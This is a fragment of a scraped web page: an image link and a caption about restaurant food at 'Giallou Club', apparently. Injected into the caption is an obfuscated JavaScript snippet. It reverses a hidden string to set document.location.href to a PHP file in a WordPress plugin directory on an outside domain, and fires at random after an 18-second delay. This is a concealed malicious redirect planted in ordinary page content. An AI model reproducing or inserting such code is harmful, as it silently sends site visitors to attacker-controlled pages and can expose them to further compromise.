 Giallou Club_food_in_Restaurant___Chris<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupoli